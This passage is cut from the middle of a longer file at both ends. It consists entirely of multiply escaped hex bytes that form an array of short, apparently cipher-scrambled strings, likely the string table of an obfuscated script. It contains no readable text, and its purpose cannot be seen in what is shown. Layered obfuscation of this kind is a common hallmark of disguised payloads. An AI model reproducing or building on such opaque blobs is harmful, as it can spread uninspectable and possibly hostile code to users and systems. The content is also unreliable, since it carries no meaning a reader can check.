x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\